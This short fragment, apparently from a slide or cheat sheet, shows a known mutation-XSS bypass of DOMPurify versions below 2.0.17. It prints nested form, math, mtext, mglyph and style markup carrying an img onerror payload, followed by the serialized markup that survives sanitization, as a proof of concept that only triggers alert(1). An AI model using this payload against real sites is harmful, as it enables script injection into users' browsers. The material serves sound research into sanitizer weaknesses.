 DOMPurify < 2.0.17 Bypass
<form>
<math>
<mtext>
</form>
<form>
<mglyph>
<style>
<img src="x" onerror="alert(1)" >
After sanitization Serialized Markup
<form>
<math>
<mtext>
<form>
<mglyph>
<style>
<img src="x" onerror="alert(1)" >
</style>
</mglyph>
</form>
</mtext>
</math>
</form>